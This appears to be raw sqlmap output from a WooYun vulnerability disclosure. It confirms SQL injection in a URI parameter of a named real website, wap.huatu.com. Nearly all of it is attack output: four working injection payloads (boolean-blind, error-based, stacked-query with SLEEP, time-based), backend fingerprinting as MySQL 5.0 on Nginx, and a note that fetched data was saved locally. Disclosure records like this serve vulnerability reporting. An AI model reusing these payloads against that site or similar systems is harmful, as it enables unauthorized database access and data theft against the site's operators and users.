 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection point(s) with a total of 264 HTTP(s) r
equests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://wap.huatu.com:80/Index/Zhibo/index/pid/1 AND 1=1 AND 6850=68
50 AND 672=672/js

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: http://wap.huatu.com:80/Index/Zhibo/index/pid/1 AND 1=1 AND (SELECT
 7868 FROM(SELECT COUNT(*),CONCAT(0x7176767171,(SELECT (ELT(7868=7868,1))),0x716
a706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
AND 672=672/js

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: http://wap.huatu.com:80/Index/Zhibo/index/pid/1 AND 1=1;(SELECT * F
ROM (SELECT(SLEEP(5)))yEWn)# AND 672=672/js

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://wap.huatu.com:80/Index/Zhibo/index/pid/1 AND 1=1 AND (SELECT
 * FROM (SELECT(SLEEP(5)))hkjy) AND 672=672/js
---
[14:04:30] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[14:04:30] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 240 times
[14:04:30] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\wap.huatu.com'
www.wooyun.org